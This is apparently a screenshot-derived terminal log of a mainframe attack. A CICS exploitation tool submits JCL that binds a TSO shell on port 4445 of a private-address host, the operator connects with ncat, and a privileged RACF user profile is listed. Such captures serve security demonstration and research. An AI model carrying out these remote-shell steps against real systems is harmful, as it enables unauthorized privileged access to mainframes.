 [+] Connecting to target 10.10.0.250:23
[*] Access to CICS Terminal is possible with APPID logon applid(cicsts52)
[*] Spool open ! Got token S0000007
[+] Payload set to bind tso at port 4445
[+] Writting JCL to the spool (might take a few seconds)
|******************************| 100.0% Complete
[*] JCL Written successfully to the spool
[*] JOB submitted successfully to JES. Might take a few seconds to execute
mainframed@plex:~/cicspwn$ ncat 10.10.0.250 4445
TSO > lu
USER=START1 NAME=UNKNOWN OWNER=SYS1 CREATED=02.314
DEFAULT-GROUP=SYS1 PASSDATE=N/A PASS-INTERVAL=N/A PHRASEDATE=N/A
ATTRIBUTES=OPERATIONS
ATTRIBUTES=PROTECTED
REVOKE DATE=NONE RESUME DATE=NONE
LAST-ACCESS=19.136/11:44:40
CLASS AUTHORIZATIONS=NONE
NO-INSTALLATION-DATA
NO-MODEL-NAME
LOGON ALLOWED (DAYS) (TIME)
---------------------------------------------
ANYDAY ANYTIME
GROUP=SYS1 AUTH=USE CONNECT-OWNER=SYS1 CONNECT-DATE=02.314
CONNECTS=17,415 UACC=NONE LAST-CONNECT=19.136/11:44:40
CONNECT ATTRIBUTES=NONE
REVOKE DATE=NONE RESUME DATE=NONE
GROUP=DB2 AUTH=USE CONNECT-OWNER=SYS1 CONNECT-DATE=15.233
CONNECTS= 00 UACC=READ LAST-CONNECT=UNKNOWN
CONNECT ATTRIBUTES=NONE
REVOKE DATE=NONE RESUME DATE=NONE
SECURITY-LEVEL=NONE SPECIFIED
CATEGORY-AUTHORIZATION
NONE SPECIFIED
SECURITY-LABEL=NONE SPECIFIED